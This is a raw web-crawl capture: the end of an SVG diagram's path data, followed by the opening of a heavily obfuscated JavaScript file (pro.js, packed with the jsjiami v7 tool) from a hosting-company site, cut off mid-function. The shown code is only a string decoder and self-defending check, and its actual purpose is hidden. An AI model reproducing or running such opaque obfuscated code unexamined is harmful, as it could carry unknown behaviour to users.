1.03 -0.34 1.67c-0.07,0 -0.16,-0.02 -0.3,-0.05 -0.36,-0.06 -0.63,-0.1 -0.83,-0.1l0.34 -1.52 -7.06 0 0 -1.03 3.53 0 0 -1.04 -3.09 0zm-1.87 0.74c-0.23,-0.29 -0.59,-0.75 -1.08,-1.37 -0.23,-0.3 -0.41,-0.53 -0.54,-0.69l1.03 -0.69c0.69,0.75 1.26,1.43 1.72,2.02l-1.13 0.73zm3.97 4.61c-0.88,-0.42 -1.66,-0.77 -2.35,-1.03l0.44 -0.63c0.92,0.32 1.7,0.62 2.36,0.88l-0.45 0.78zm0.79 -1.42c-0.52,-0.26 -1.29,-0.57 -2.31,-0.93l0.4 -0.69c0.85,0.26 1.65,0.54 2.4,0.84l-0.49 0.78zm6.69 -4.42l0 -1.13 5.74 0 0 1.13 -0.59 0 0 6.53 0.93 -0.2c-0.03,0.49 -0.03,0.88 0,1.18l-0.93 0.14 0 2.31 -1.18 0 0 -2.11c-1.31,0.2 -2.65,0.41 -4.02,0.64l-0.19 -1.23 0.93 -0.1 0 -7.16 -0.69 0zm10.94 9.87c-0.95,-0.75 -1.72,-1.47 -2.31,-2.15 -0.58,0.75 -1.4,1.52 -2.45,2.3 -0.33,-0.49 -0.59,-0.87 -0.79,-1.13 0.95,-0.59 1.79,-1.34 2.51,-2.26 -0.82,-1.24 -1.39,-3.25 -1.72,-6.03l0.3 -0.05 -0.45 0 0 -1.23 5.16 0 0 1.23c-0.33,2.68 -0.92,4.71 -1.77,6.08 0.59,0.79 1.36,1.48 2.31,2.07 -0.3,0.39 -0.56,0.78 -0.79,1.17zm-0.98 -9.32l-2.55 0c0.26,2.19 0.67,3.81 1.22,4.86 0.66,-1.18 1.1,-2.8 1.33,-4.86zm-8.09 6.42l2.1 -0.3 0 -1.47 -2.1 0 0 1.77zm0 -4.37l0 1.57 2.1 0 0 -1.57 -2.1 0zm0 -2.6l0 1.57 2.1 0 0 -1.57 -2.1 0z"/>
   <path class="fil0" d="M472.69 548.43l-7.51 0 0 -9.91 7.26 0 0 0.98 -6.08 0 0 3.39 5.74 0 0 0.93 -5.74 0 0 3.78 6.33 0 0 0.83zm8.34 0.05l-6.53 0 0 -9.91 1.13 0 0 9.03 5.4 0 0 0.88zm5.89 -0.05l-4.37 0 0 -9.91 4.08 0c1.99,0.1 3.07,0.9 3.24,2.4 0,1.31 -0.69,2.08 -2.07,2.31l0 0.05c1.61,0.26 2.44,1.08 2.51,2.45 -0.03,1.77 -1.16,2.67 -3.39,2.7zm-0.39 -4.66l-2.85 0 0 3.83 3 0c1.63,0 2.45,-0.67 2.45,-2.01 -0.1,-1.18 -0.97,-1.79 -2.6,-1.82zm-0.15 -4.32l-2.7 0 0 3.44 2.7 0c1.51,-0.03 2.27,-0.66 2.31,-1.87 -0.07,-1.01 -0.84,-1.53 -2.31,-1.57z"/>
   <path class="fil1" d="M500.67 513.71c-0.33,0 -0.64,0.05 -0.94,0.13l-18.76 -27.39c0.66,-0.74 1.07,-1.69 1.07,-2.74 0,-2.31 -1.93,-4.18 -4.3,-4.18 -2.37,0 -4.3,1.87 -4.3,4.18 0,1.09 0.44,2.07 1.14,2.81l-18.75 27.35c-0.32,-0.1 -0.66,-0.16 -1.01,-0.16 -1.98,0 -3.59,1.56 -3.59,3.48 0,1.93 1.61,3.49 3.59,3.49 0.52,0 1.01,-0.11 1.46,-0.31l17.19 8.21c0.12,2.21 1.98,3.96 4.27,3.96 2.3,0 4.17,-1.77 4.28,-3.98l17.23 -8.17c0.43,0.19 0.91,0.29 1.42,0.29 1.98,0 3.58,-1.56 3.58,-3.49 0,-1.92 -1.6,-3.48 -3.58,-3.48zm-3.58 3.48l0 0c0,0.37 0.07,0.71 0.18,1.04l-16.1 7.63c-0.5,-0.65 -1.19,-1.15 -1.99,-1.43l0 -36.79c0.23,-0.08 0.46,-0.19 0.68,-0.31l18.58 27.15c-0.82,0.64 -1.35,1.61 -1.35,2.71zm-21.37 -29.81l0 0c0.19,0.1 0.38,0.19 0.59,0.26l0 36.79c-0.81,0.28 -1.5,0.78 -2.01,1.44l-16.07 -7.67c0.1,-0.32 0.17,-0.65 0.17,-1.01 0,-1.07 -0.51,-2.02 -1.3,-2.66l18.62 -27.15zm-23.05 29.81l0 0c0,-1.15 0.96,-2.09 2.15,-2.09 1.18,0 2.15,0.94 2.15,2.09 0,1.16 -0.97,2.1 -2.15,2.1 -1.19,0 -2.15,-0.94 -2.15,-2.1zm25.07 13.96l0 0c-1.58,0 -2.86,-1.25 -2.86,-2.79 0,-1.54 1.28,-2.79 2.86,-2.79 1.58,0 2.87,1.25 2.87,2.79 0,1.54 -1.29,2.79 -2.87,2.79zm22.93 -11.86l0 0c-1.19,0 -2.15,-0.94 -2.15,-2.1 0,-1.15 0.96,-2.09 2.15,-2.09 1.18,0 2.15,0.94 2.15,2.09 0,1.16 -0.97,2.1 -2.15,2.1z"/>
   <g>
    <path class="fil1" d="M508.2 507.4l0.1 0 0.09 0.01 0.09 0.01 0.08 0.01 0.09 0.02 0.08 0.03 0.09 0.03 0.08 0.03 0.08 0.03 0.07 0.04 0.08 0.05 0.07 0.04 0.07 0.05 0.07 0.06 0.06 0.05 0.06 0.06 0.06 0.06 0.06 0.07 0.05 0.06 0.05 0.07 0.05 0.08 0.04 0.07 0.04 0.08 0.04 0.08 0.03 0.08 0.03 0.08 0.02 0.08 0.02 0.09 0.02 0.09 0.01 0.09 0 0.09 0.01 0.09 0 0 -0.01 0.09 0 0.09 -0.01 0.09 -0.02 0.09 -0.02 0.08 -0.02 0.09 -0.03 0.08 -0.03 0.08 -0.04 0.08 -0.04 0.08 -0.04 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.06 0.07 -0.06 0.06 -0.06 0.06 -0.06 0.05 -0.07 0.06 -0.07 0.04 -0.07 0.05 -0.08 0.04 -0.07 0.04 -0.08 0.04 -0.08 0.03 -0.09 0.03 -0.08 0.02 -0.09 0.02 -0.08 0.02 -0.09 0.01 -0.09 0.01 -0.1 0 0 0 -0.09 0 -0.09 -0.01 -0.09 -0.01 -0.08 -0.02 -0.09 -0.02 -0.08 -0.02 -0.09 -0.03 -0.08 -0.03 -0.08 -0.04 -0.07 -0.04 -0.08 -0.04 -0.07 -0.05 -0.07 -0.04 -0.07 -0.06 -0.06 -0.05 -0.06 -0.06 -0.06 -0.06 -0.06 -0.07 -0.05 -0.07 -0.05 -0.07 -0.05 -0.07 -0.04 -0.07 -0.04 -0.08 -0.04 -0.08 -0.03 -0.08 -0.03 -0.08 -0.02 -0.09 -0.02 -0.08 -0.02 -0.09 -0.01 -0.09 0 -0.09 -0.01 -0.09 0 0 0.01 -0.09 0 -0.09 0.01 -0.09 0.02 -0.09 0.02 -0.09 0.02 -0.08 0.03 -0.08 0.03 -0.08 0.04 -0.08 0.04 -0.08 0.04 -0.07 0.05 -0.08 0.05 -0.07 0.05 -0.06 0.06 -0.07 0.06 -0.06 0.06 -0.06 0.06 -0.05 0.07 -0.06 0.07 -0.05 0.07 -0.04 0.08 -0.05 0.07 -0.04 0.08 -0.03 0.08 -0.03 0.09 -0.03 0.08 -0.03 0.09 -0.02 0.08 -0.01 0.09 -0.01 0.09 -0.01 0.09 0 0 0zm65.48 2.22l-65.48 0 0 -0.89 65.48 0 0 0.89zm5.17 -0.44l-5.46 2.73 0 -5.46 5.46 2.73z"/>
   </g>
   <g>
    <path class="fil1" d="M379.15 507.4l0.09 0 0.09 0.01 0.09 0.01 0.09 0.01 0.08 0.02 0.09 0.03 0.08 0.03 0.08 0.03 0.08 0.03 0.08 0.04 0.07 0.05 0.07 0.04 0.07 0.05 0.07 0.06 0.07 0.05 0.06 0.06 0.06 0.06 0.05 0.07 0.06 0.06 0.05 0.07 0.04 0.08 0.05 0.07 0.04 0.08 0.03 0.08 0.03 0.08 0.03 0.08 0.03 0.08 0.02 0.09 0.01 0.09 0.01 0.09 0.01 0.09 0 0.09 0 0 0 0.09 -0.01 0.09 -0.01 0.09 -0.01 0.09 -0.02 0.08 -0.03 0.09 -0.03 0.08 -0.03 0.08 -0.03 0.08 -0.04 0.08 -0.05 0.07 -0.04 0.07 -0.05 0.07 -0.06 0.07 -0.05 0.07 -0.06 0.06 -0.06 0.06 -0.07 0.05 -0.07 0.06 -0.07 0.04 -0.07 0.05 -0.07 0.04 -0.08 0.04 -0.08 0.04 -0.08 0.03 -0.08 0.03 -0.09 0.02 -0.08 0.02 -0.09 0.02 -0.09 0.01 -0.09 0.01 -0.09 0 0 0 -0.09 0 -0.09 -0.01 -0.09 -0.01 -0.09 -0.02 -0.08 -0.02 -0.09 -0.02 -0.08 -0.03 -0.08 -0.03 -0.08 -0.04 -0.08 -0.04 -0.07 -0.04 -0.07 -0.05 -0.07 -0.04 -0.07 -0.06 -0.07 -0.05 -0.06 -0.06 -0.06 -0.06 -0.05 -0.07 -0.06 -0.07 -0.05 -0.07 -0.04 -0.07 -0.04 -0.07 -0.04 -0.08 -0.04 -0.08 -0.03 -0.08 -0.03 -0.08 -0.02 -0.09 -0.02 -0.08 -0.02 -0.09 -0.01 -0.09 -0.01 -0.09 0 -0.09 0 0 0 -0.09 0.01 -0.09 0.01 -0.09 0.02 -0.09 0.02 -0.09 0.02 -0.08 0.03 -0.08 0.03 -0.08 0.04 -0.08 0.04 -0.08 0.04 -0.07 0.04 -0.08 0.05 -0.07 0.06 -0.06 0.05 -0.07 0.06 -0.06 0.06 -0.06 0.07 -0.05 0.07 -0.06 0.07 -0.05 0.07 -0.04 0.07 -0.05 0.08 -0.04 0.08 -0.03 0.08 -0.03 0.08 -0.03 0.09 -0.03 0.08 -0.02 0.09 -0.01 0.09 -0.01 0.09 -0.01 0.09 0 0 0zm63.38 2.22l-63.38 0 0 -0.89 63.38 0 0 0.89zm5.17 -0.44l-5.45 2.73 0 -5.46 5.45 2.73z"/>
   </g>
   <path class="fil2 str0" d="M283.33 632.62l0 -237.23c0,-3.37 2.76,-6.13 6.13,-6.13l76.99 0c3.38,0 6.14,2.76 6.14,6.13l0 237.23c0,3.37 -2.76,6.13 -6.14,6.13l-76.99 0c-3.37,0 -6.13,-2.76 -6.13,-6.13z"/>
   <g>
    <polygon class="fil5 str1" points="313.86,465.44 313.86,428.46 342.05,428.46 342.05,465.44 "/>
    <path class="fil6" d="M331.46 456.19c0,1.74 -1.41,3.14 -3.14,3.14 -1.74,0 -3.15,-1.4 -3.15,-3.14 0,-1.73 1.41,-3.14 3.15,-3.14 1.73,0 3.14,1.41 3.14,3.14z"/>
   </g>
   <g>
    <path class="fil5 str1" d="M305.53 549.67l0 -4.24 44.85 0 0 4.24c0,1.34 -1.08,2.42 -2.42,2.42l-40 0c-1.34,0 -2.43,-1.08 -2.43,-2.42z"/>
    <polygon class="fil5 str1" points="309.89,545.34 309.89,522.48 346.25,522.48 346.25,545.34 "/>
    <path class="fil6" d="M329.84 527.25c0,1.04 -0.84,1.88 -1.88,1.88 -1.04,0 -1.89,-0.84 -1.89,-1.88 0,-1.04 0.85,-1.89 1.89,-1.89 1.04,0 1.88,0.85 1.88,1.89z"/>
   </g>
   <path class="fil0" d="M309.55 482.47l0 -0.88 1.77 0 0 -1.96 -1.57 0.05c0,-0.17 -0.02,-0.36 -0.05,-0.59 -0.03,-0.14 -0.05,-0.22 -0.05,-0.25 1.54,-0.07 2.92,-0.18 4.13,-0.34l0.14 0.88c-0.19,0 -0.47,0.03 -0.83,0.1 -0.4,0.03 -0.69,0.06 -0.89,0.1l0 2.01 1.62 0 0 0.88 -1.62 0 0 1.23 0.15 -0.15c0.59,0.36 1.16,0.79 1.72,1.28l-0.54 0.73c-0.06,-0.06 -0.16,-0.16 -0.29,-0.29 -0.43,-0.39 -0.77,-0.67 -1.04,-0.84l0 5.21 -0.88 0 0 -5.35c-0.36,1.08 -0.88,2.11 -1.57,3.09 -0.03,-0.13 -0.08,-0.31 -0.15,-0.54 -0.09,-0.23 -0.16,-0.39 -0.19,-0.49 0.85,-1.18 1.49,-2.47 1.91,-3.88l-1.77 0zm4.52 4.82c-0.03,-0.1 -0.11,-0.25 -0.24,-0.45 -0.1,-0.16 -0.18,-0.29 -0.25,-0.39 1.47,-0.82 2.68,-1.9 3.63,-3.24l0.93 0.2c-0.19,0.23 -0.36,0.46 -0.49,0.68l3.44 0 0 0.84c-1.24,2.42 -3.68,4.02 -7.31,4.81 -0.1,-0.26 -0.25,-0.54 -0.45,-0.84 3.28,-0.62 5.53,-1.96 6.78,-4.02l-3.14 0c-0.1,0.1 -0.25,0.25 -0.45,0.44 -0.09,0.1 -0.16,0.17 -0.19,0.2 0.19,0.16 0.47,0.39 0.83,0.68 0.36,0.33 0.62,0.58 0.79,0.74l-0.69 0.54c-0.52,-0.52 -1.05,-1 -1.57,-1.42 -0.43,0.39 -0.97,0.8 -1.62,1.23zm0.39 -5.71c-0.19,-0.19 -0.39,-0.42 -0.59,-0.68 1.21,-0.86 2.2,-1.87 2.95,-3.05l0.88 0.25c-0.13,0.26 -0.34,0.55 -0.64,0.88l3.83 0 0 0.88c-1.27,2 -3.48,3.46 -6.62,4.37 -0.04,-0.1 -0.12,-0.26 -0.25,-0.49 -0.1,-0.16 -0.16,-0.28 -0.19,-0.34 2.81,-0.76 4.82,-1.97 6.03,-3.63l-3.48 0 -0.35 0.39c0.17,0.16 0.41,0.38 0.74,0.64 0.39,0.32 0.69,0.57 0.88,0.73l-0.68 0.59c-0.1,-0.1 -0.26,-0.24 -0.5,-0.44 -0.42,-0.43 -0.76,-0.74 -1.03,-0.93 -0.13,0.13 -0.34,0.31 -0.63,0.54 -0.17,0.13 -0.28,0.23 -0.35,0.29zm13.3 8.05c-0.23,-0.19 -0.52,-0.39 -0.88,-0.58 1.67,-1.48 2.49,-3.78 2.45,-6.92 0.04,-0.27 0.05,-0.54 0.05,-0.84l-1.62 0 0 -0.88 1.62 0c0.04,-0.53 0.05,-1.36 0.05,-2.5l0.98 0c0,0.22 0,0.6 0,1.12 -0.03,0.63 -0.05,1.08 -0.05,1.38l3.19 0c0,0.1 0,0.24 0,0.44 -0.06,3.47 -0.13,5.69 -0.19,6.67 -0.03,1.18 -0.61,1.79 -1.72,1.82 -0.46,0 -0.98,0 -1.57,0 -0.03,-0.1 -0.07,-0.25 -0.1,-0.44 -0.1,-0.3 -0.16,-0.51 -0.19,-0.64 0.52,0.03 1.04,0.05 1.57,0.05 0.68,0.03 1.03,-0.29 1.03,-0.98 0.13,-2.19 0.19,-4.21 0.19,-6.04l-2.25 0c0,0.33 0,0.62 0,0.89 0,3.24 -0.86,5.72 -2.56,7.45zm-5.64 -6.47l0 -0.93 5.64 0 0 0.93 -2.6 0c-0.59,1.48 -1.18,2.82 -1.76,4.03 0.58,-0.03 1.57,-0.12 2.94,-0.25 -0.29,-0.69 -0.59,-1.39 -0.88,-2.11l0.78 -0.34c0.23,0.46 0.58,1.19 1.03,2.21 0.23,0.55 0.41,0.96 0.54,1.22l-0.93 0.3 -0.15 -0.39c-0.29,0.03 -0.7,0.06 -1.22,0.09 -0.92,0.07 -1.61,0.12 -2.07,0.15 -0.16,0.03 -0.36,0.07 -0.58,0.1 -0.17,0.03 -0.3,0.05 -0.4,0.05l-0.39 -0.84c0.23,-0.13 0.44,-0.4 0.64,-0.83 0.59,-1.28 1.05,-2.41 1.37,-3.39l-1.96 0zm0.54 -3.39l0 -0.88 4.66 0 0 0.88 -4.66 0zm16.35 3.43l0 -0.83 7.5 0 0 0.83 -3.53 0 -0.35 1.19 3.39 0 0 3.83c0.03,0.88 -0.35,1.32 -1.13,1.32 -0.33,0 -0.67,0 -1.03,0 0,-0.03 -0.01,-0.09 -0.05,-0.19 -0.06,-0.26 -0.11,-0.46 -0.14,-0.59l-0.44 0 0 -3.54 -1.19 0 0 3.73 -0.78 0 0 -3.73 -1.17 0 0 4.42 -0.84 0 0 -5.25 2.5 0 0.25 -1.19 -2.99 0zm0.48 -2.01l0 -2.65 0.88 0 0 1.82 1.82 0 0 -2.46 0.89 0 0 2.46 1.81 0 0 -1.82 0.89 0 0 2.65 -6.29 0zm-4.76 7.27l-0.14 -0.89c0.65,-0.09 1.32,-0.19 2.01,-0.29 0.19,-0.85 0.42,-1.95 0.69,-3.29 0.16,-0.98 0.29,-1.67 0.39,-2.06l0.78 0.15c-0.06,0.33 -0.18,0.88 -0.34,1.67 -0.33,1.44 -0.57,2.55 -0.74,3.33 0.46,-0.06 0.9,-0.14 1.33,-0.24 0,0.1 0,0.24 0,0.44 -0.03,0.23 -0.05,0.39 -0.05,0.49 -0.26,0.07 -0.66,0.13 -1.18,0.2 -1.18,0.19 -2.09,0.36 -2.75,0.49zm10.45 -3.24l-1.17 0 0 3.49c0.2,0 0.38,0 0.54,0 0.45,0 0.66,-0.18 0.63,-0.54l0 -2.95zm-9.47 1.08c-0.19,-1.05 -0.45,-2.44 -0.78,-4.17l0.73 -0.1c0.14,0.62 0.33,1.57 0.6,2.84 0.09,0.56 0.17,0.99 0.24,1.28l-0.79 0.15zm-0.98 -5.21l0 -0.83 3.93 0 0 0.83 -3.93 0zm1.87 -1.03c-0.1,-0.29 -0.25,-0.7 -0.44,-1.22 -0.1,-0.3 -0.18,-0.53 -0.25,-0.69l0.88 -0.19c0.1,0.22 0.25,0.58 0.45,1.07 0.09,0.33 0.18,0.58 0.24,0.74l-0.88 0.29z"/>
   <path class="fil0" d="M335.79 570.08l0 -0.84 7.5 0 0 0.84 -3.53 0 -0.34 1.19 3.38 0 0 3.82c0.03,0.89 -0.34,1.33 -1.12,1.33 -0.33,0 -0.67,0 -1.03,0 0,-0.03 -0.02,-0.1 -0.05,-0.2 -0.06,-0.26 -0.11,-0.46 -0.15,-0.59l-0.44 0 0 -3.53 -1.18 0 0 3.73 -0.79 0 0 -3.73 -1.17 0 0 4.42 -0.83 0 0 -5.25 2.5 0 0.24 -1.19 -2.99 0zm0.49 -2.01l0 -2.65 0.88 0 0 1.81 1.82 0 0 -2.45 0.88 0 0 2.45 1.82 0 0 -1.81 0.88 0 0 2.65 -6.28 0zm-4.76 7.26l-0.15 -0.88c0.66,-0.1 1.33,-0.2 2.01,-0.29 0.2,-0.86 0.43,-1.95 0.69,-3.29 0.16,-0.98 0.29,-1.67 0.39,-2.06l0.79 0.14c-0.07,0.33 -0.18,0.89 -0.35,1.67 -0.32,1.44 -0.57,2.55 -0.73,3.34 0.46,-0.07 0.9,-0.15 1.32,-0.25 0,0.1 0,0.25 0,0.45 -0.03,0.22 -0.05,0.39 -0.05,0.49 -0.26,0.06 -0.65,0.13 -1.17,0.19 -1.18,0.2 -2.1,0.36 -2.75,0.49zm10.45 -3.23l-1.17 0 0 3.48c0.19,0 0.37,0 0.53,0 0.46,0 0.67,-0.18 0.64,-0.54l0 -2.94zm-9.47 1.07c-0.2,-1.04 -0.46,-2.43 -0.78,-4.17l0.73 -0.1c0.13,0.63 0.33,1.57 0.59,2.85 0.1,0.56 0.18,0.98 0.25,1.28l-0.79 0.14zm-0.98 -5.2l0 -0.84 3.92 0 0 0.84 -3.92 0zm1.86 -1.03c-0.09,-0.29 -0.24,-0.7 -0.44,-1.23 -0.1,-0.29 -0.18,-0.52 -0.24,-0.68l0.88 -0.2c0.1,0.23 0.25,0.59 0.44,1.08 0.1,0.33 0.18,0.57 0.25,0.74l-0.89 0.29zm-16.64 4.81l-2.94 0 0 3.88 -1.18 0 0 -9.92 4.22 0c2.13,0.1 3.27,1.07 3.44,2.9 -0.04,2.06 -1.21,3.11 -3.54,3.14zm-0.19 -5.1l-2.75 0 0 4.12 2.75 0c1.7,0 2.55,-0.72 2.55,-2.16 -0.07,-1.28 -0.92,-1.93 -2.55,-1.96zm13.79 1.81l-1.18 0.3c-0.49,-1.41 -1.47,-2.15 -2.94,-2.21 -2.13,0.16 -3.26,1.53 -3.39,4.12 0.1,2.62 1.21,4.01 3.34,4.17 1.7,-0.03 2.75,-0.93 3.14,-2.7l1.18 0.35c-0.53,2.16 -1.97,3.25 -4.32,3.28 -2.88,-0.19 -4.4,-1.88 -4.57,-5.05 0.17,-3.31 1.72,-5.04 4.67,-5.2 1.96,0.06 3.32,1.04 4.07,2.94z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/js/pro.js
body_size: 16459
content:
var version_='jsjiami.com.v7';var _0xb2a37b=_0x59be;(function(_0x172187,_0x32f963,_0x4a83eb,_0x5c11f6,_0x263c39,_0x538551,_0x208cc5){return _0x172187=_0x172187>>0x7,_0x538551='hs',_0x208cc5='hs',function(_0x2ee3ad,_0x56d4f5,_0x4ee89b,_0x396dcf,_0x1d9f02){var _0x4f3599=_0x59be;_0x396dcf='tfi',_0x538551=_0x396dcf+_0x538551,_0x1d9f02='up',_0x208cc5+=_0x1d9f02,_0x538551=_0x4ee89b(_0x538551),_0x208cc5=_0x4ee89b(_0x208cc5),_0x4ee89b=0x0;var _0x1f53d4=_0x2ee3ad();while(!![]&&--_0x5c11f6+_0x56d4f5){try{_0x396dcf=-parseInt(_0x4f3599(0x221,'\x2a\x25\x58\x73'))/0x1+parseInt(_0x4f3599(0x2a5,'\x6d\x46\x2a\x66'))/0x2+parseInt(_0x4f3599(0x286,'\x57\x6a\x53\x35'))/0x3+parseInt(_0x4f3599(0x224,'\x40\x74\x54\x4e'))/0x4+-parseInt(_0x4f3599(0x19d,'\x51\x4b\x23\x71'))/0x5*(parseInt(_0x4f3599(0x269,'\x45\x71\x70\x24'))/0x6)+parseInt(_0x4f3599(0x227,'\x5a\x2a\x28\x6b'))/0x7+-parseInt(_0x4f3599(0x256,'\x6d\x46\x2a\x66'))/0x8*(parseInt(_0x4f3599(0x228,'\x37\x44\x43\x33'))/0x9);}catch(_0x5affa4){_0x396dcf=_0x4ee89b;}finally{_0x1d9f02=_0x1f53d4[_0x538551]();if(_0x172187<=_0x5c11f6)_0x4ee89b?_0x263c39?_0x396dcf=_0x1d9f02:_0x263c39=_0x1d9f02:_0x4ee89b=_0x1d9f02;else{if(_0x4ee89b==_0x263c39['replace'](/[VDYqGnxplQXySeLJTAk=]/g,'')){if(_0x396dcf===_0x56d4f5){_0x1f53d4['un'+_0x538551](_0x1d9f02);break;}_0x1f53d4[_0x208cc5](_0x1d9f02);}}}}}(_0x4a83eb,_0x32f963,function(_0x2a0d85,_0x1c5816,_0x4edbb0,_0x1260f,_0x374ed0,_0x1e7302,_0x195857){return _0x1c5816='\x73\x70\x6c\x69\x74',_0x2a0d85=arguments[0x0],_0x2a0d85=_0x2a0d85[_0x1c5816](''),_0x4edbb0='\x72\x65\x76\x65\x72\x73\x65',_0x2a0d85=_0x2a0d85[_0x4edbb0]('\x76'),_0x1260f='\x6a\x6f\x69\x6e',(0x1396ee,_0x2a0d85[_0x1260f](''));});}(0x6380,0xa35a5,_0x4d9e,0xc9),_0x4d9e)&&(version_=_0x4d9e);function _0x59be(_0x44006a,_0x1e44b5){var _0xc6e294=_0x4d9e();return _0x59be=function(_0x2a2577,_0x356c8d){_0x2a2577=_0x2a2577-0x19c;var _0xbcb613=_0xc6e294[_0x2a2577];if(_0x59be['\x52\x44\x67\x59\x77\x78']===undefined){var _0x38a9b6=function(_0x46f95b){var _0x47910a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x57252f='',_0x5f3f98='',_0x11788f=_0x57252f+_0x38a9b6;for(var _0x1c500d=0x0,_0x454001,_0x410af8,_0x1078ab=0x0;_0x410af8=_0x46f95b['\x63\x68\x61\x72\x41\x74'](_0x1078ab++);~_0x410af8&&(_0x454001=_0x1c500d%0x4?_0x454001*0x40+_0x410af8:_0x410af8,_0x1c500d++%0x4)?_0x57252f+=_0x11788f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1078ab+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x454001>>(-0x2*_0x1c500d&0x6)):_0x1c500d:0x0){_0x410af8=_0x47910a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x410af8);}for(var _0x353de9=0x0,_0x1a3456=_0x57252f['\x6c\x65\x6e\x67\x74\x68'];_0x353de9<_0x1a3456;_0x353de9++){_0x5f3f98+='\x25'+('\x30\x30'+_0x57252f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x353de9)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x5f3f98);};var _0x23bb6f=function(_0x22cf36,_0x20dbf9){var _0xbab7c8=[],_0x35de15=0x0,_0x97dbd1,_0x4002e5='';_0x22cf36=_0x38a9b6(_0x22cf36);var _0x536bee;for(_0x536bee=0x0;_0x536bee<0x100;_0x536bee++){_0xbab7c8[_0x536bee]=_0x536bee;}for(_0x536bee=0x0;_0x536bee<0x100;_0x536bee++){_0x35de15=(_0x35de15+_0xbab7c8[_0x536bee]+_0x20dbf9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x536bee%_0x20dbf9['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x97dbd1=_0xbab7c8[_0x536bee],_0xbab7c8[_0x536bee]=_0xbab7c8[_0x35de15],_0xbab7c8[_0x35de15]=_0x97dbd1;}_0x536bee=0x0,_0x35de15=0x0;for(var _0x32bb07=0x0;_0x32bb07<_0x22cf36['\x6c\x65\x6e\x67\x74\x68'];_0x32bb07++){_0x536bee=(_0x536bee+0x1)%0x100,_0x35de15=(_0x35de15+_0xbab7c8[_0x536bee])%0x100,_0x97dbd1=_0xbab7c8[_0x536bee],_0xbab7c8[_0x536bee]=_0xbab7c8[_0x35de15],_0xbab7c8[_0x35de15]=_0x97dbd1,_0x4002e5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22cf36['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x32bb07)^_0xbab7c8[(_0xbab7c8[_0x536bee]+_0xbab7c8[_0x35de15])%0x100]);}return _0x4002e5;};_0x59be['\x59\x46\x66\x7a\x68\x6d']=_0x23bb6f,_0x44006a=arguments,_0x59be['\x52\x44\x67\x59\x77\x78']=!![];}var _0x5c344e=_0xc6e294[0x0],_0x4d9ee8=_0x2a2577+_0x5c344e,_0x59befd=_0x44006a[_0x4d9ee8];if(!_0x59befd){if(_0x59be['\x73\x6e\x58\x7a\x49\x59']===undefined){var _0x323efa=function(_0xad4bca){this['\x41\x47\x77\x48\x55\x71']=_0xad4bca,this['\x66\x72\x59\x69\x4c\x41']=[0x1,0x0,0x0],this['\x4b\x42\x71\x4b\x6a\x67']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x67\x4f\x41\x62\x6f\x75']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x46\x50\x6d\x71\x45\x73']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x323efa['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6d\x4e\x6f\x43\x61\x52']=function(){var _0x7b2b3a=new RegExp(this['\x67\x4f\x41\x62\x6f\x75']+this['\x46\x50\x6d\x71\x45\x73']),_0xb0b4af=_0x7b2b3a['\x74\x65\x73\x74'](this['\x4b\x42\x71\x4b\x6a\x67']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x66\x72\x59\x69\x4c\x41'][0x1]:--this['\x66\x72\x59\x69\x4c\x41'][0x0];return this['\x5a\x6e\x50\x4b\x4f\x68'](_0xb0b4af);},_0x323efa['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5a\x6e\x50\x4b\x4f\x68']=function(_0x2e1953){if(!Boolean(~_0x2e1953))return _0x2e1953;return this['\x56\x59\x70\x43\x51\x7a'](this['\x41\x47\x77\x48\x55\x71']);},_0x323efa['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x56\x59\x70\x43\x51\x7a']=function(_0x4d03ef){for(var _0x53a5e4=0x0,_0xbc2ad1=this['\x66\x72\x59\x69\x4c\x41']['\x6c\x65\x6e\x67\x74\x68'];_0x53a5e4<_0xbc2ad1;_0x53a5e4++){this['\x66\x72\x59\x69\x4c\x41']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0xbc2ad1=this['\x66\x72\x59\x69\x4c\x41']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4d03ef(this['\x66\x72\x59\x69\x4c\x41'][0x0]);},new _0x323efa(_0x59be)['\x6d\x4e\x6f\x43\x61\x52'](),_0x59be['\x73\x6e\x58\x7a\x49\x59']=!![];}_0xbcb613=_0x59be['\x59\x46\x66\x7a\x68\x6d'](_0xbcb613,_0x356c8d),_0x44006a[_0x4d9ee8]=_0xbcb613;}else _0xbcb613=_0x59befd;return _0xbcb613;},_0x59be(_0x44006a,_0x1e44b5);}var _0x5c344e=(function(){var _0x255bfa=_0x59be,_0x2ddbd4={'\x70\x45\x73\x50\x78':_0x255bfa(0x248,'\x43\x38\x66\x21'),'\x49\x49\x57\x58\x75':function(_0x4cd002,_0xbedae7){return 